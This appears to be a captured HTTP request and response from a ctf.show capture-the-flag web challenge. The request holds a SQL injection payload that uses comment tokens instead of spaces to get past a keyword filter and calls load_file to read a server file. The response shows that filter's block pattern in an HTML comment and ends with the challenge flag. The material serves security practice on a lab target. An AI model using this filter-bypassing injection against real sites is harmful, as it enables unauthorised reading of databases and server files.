 发送
取消
目标: https://575c3815-9baa-4d94-b607-38dee30
请求
美化 Raw Hex \n
1 GET /here_1s_your_f1ag.php?query=
-1/**/union/**/select/**/load_file('/real_flag_is_here') HTTP/1.1
2 Host: 575c3815-9baa-4d94-b607-38dee3090d70.challenge.ctf.show
3 Cookie: cf_clearance=
M.jDe6OspUTGIn5a5yaK6SkTJTm12ITCwatRO4zIceg-1714003247-1.0.1.1-yaFUjQiCpkb95gM8.
SURd9RT_r1O9vU1ADcD2IXdlChuTuKViFbmmFuzO9TOptFqfAshtdoR_ytKU87Qirauuw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://575c3815-9baa-4d94-b607-38dee3090d70.challenge.ctf.show/here_1s_your_f1a
g.php?query=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=1
15 Te: trailers
16 Connection: close
17
18
响应
美化 Raw Hex 页面渲染 \n
39 </div>
40 </div>
41 </div>
42
43 <script type="text/javascript">
44 $(function(){
45 Victor("container", "output");
//登录背景函数
46 $("#entry_name").focus();
47 $(document).keydown(function(event){
48 if(event.keyCode==13){
49 $("#entry_btn").click();
50 }
51 }
);
52 }
);
53 </script>
54 <div style="text-align:center;">
55 </div>
56 <!--
57
if(preg_match('/information_schema\.tables|information_schema\.columns|lines
tring| |polygon/is', $_GET['query'])){
58 die('@A@');
59 }
60 -->
61 </body>
62 </html>
63
64 <script>
alert('ctfshow{ec720a9f-d06a-47e6-880e-9bb8b7e909b6}
65 ')</script>